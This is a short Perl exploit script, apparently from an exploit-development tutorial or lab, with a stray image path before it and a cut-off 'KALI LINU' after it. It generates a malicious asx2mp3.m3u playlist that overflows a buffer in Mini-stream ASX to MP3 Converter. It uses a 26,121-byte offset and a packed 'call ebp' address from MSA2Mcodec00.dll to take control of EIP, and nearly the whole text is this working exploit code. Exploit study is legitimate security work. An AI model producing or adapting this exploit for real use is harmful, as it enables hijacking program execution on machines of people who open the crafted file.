 #!/usr/bin/perl
my $buffsize = 50000; # sets buffer size for consistent sized payload
my $junk = "\x41" x 26121; # offset to EIP overwrite
my $eip = pack('V', 0x01C27228); # call ebp C:\Program Files\Mini-stream\ASX to MP3 Converter\MSA2Mcodec00.dll
my $sploit = $junk.$eip; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "asx2mp3.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";
KALI LINU